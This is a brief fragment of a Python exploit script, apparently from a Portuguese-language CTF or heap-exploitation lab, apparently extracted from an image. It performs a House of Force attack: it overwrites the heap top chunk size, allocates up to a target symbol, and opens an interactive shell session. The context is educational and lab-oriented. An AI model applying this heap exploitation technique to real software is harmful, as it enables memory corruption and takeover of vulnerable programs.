 44
45 #===============EXPLOITING================#
46
47 # sobrescrevendo o top chunk size field
48 malloc(24, b"A" * 24 + p64(0xffffffffffffffff))
49
50 # calculando a distancia para o data section da target
51 distance = delta(heap + 0x20, elf.sym.target - 0x20)
52
53 # solicitando um chunk do tamanho da distance e preenchendo
54 malloc(distance, b"A")
55
56 #=========================================#
57
58 # tornando o binario interativo
59 io.interactive()
!./% GDB NOASLR